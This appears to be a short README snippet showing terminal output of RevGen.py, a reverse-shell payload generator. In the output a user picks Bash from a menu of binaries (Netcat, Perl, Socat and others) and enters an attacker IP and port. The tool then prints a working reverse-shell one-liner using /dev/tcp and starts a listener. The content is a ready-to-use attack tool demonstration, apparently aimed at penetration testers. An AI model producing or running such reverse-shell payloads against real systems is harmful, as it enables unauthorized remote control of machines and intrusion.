 ┌──(root💀DESKTOP-2DSN9TT)-[/home/shexer/Desktop]
└─# python3 RevGen.py
1)Bash            6)Python
2)Netcat          7)Ruby
3)Perl            8)Socat
4)Pip             9)Telnet
5)Php             10)Vim
Select  Binary: 1
Attacker IP: 10.10.10.10
Attacker Port: 1234
    Payload is ;
    bash -c 'exec bash -i &>/dev/tcp/10.10.10.10/1234 <&1'
Listen Port?(Yes/No): Yes
Listening on 0.0.0.0 1234